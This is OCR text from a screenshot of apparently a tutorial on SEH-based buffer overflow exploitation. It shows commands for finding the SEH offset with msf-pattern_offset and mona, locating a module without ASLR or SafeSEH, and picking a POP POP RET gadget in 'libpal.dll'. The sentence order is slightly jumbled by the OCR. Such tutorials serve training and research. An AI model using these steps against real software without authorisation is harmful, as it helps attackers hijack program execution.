
# send as buffer

# After crash, !exchain shows e.g. handler at 6f43376f

msf-pattern_offset -l 1000 -q 6f43376f

Or use
after sending the cyclic pattern — it reports
!mona findmsp
both EIP and SEH offsets.
Step 3: Find POP POP RET
Copy
# List modules — find one without ASLR and SafeSEH

!mona modules

# Find POP R32 / POP R32 / RET in that module

!mona seh -m "libpal.dll"

The gadget can use any general-purpose registers for the two POPs.
Verify:
Copy
u 0x10012afb

# pop ecx
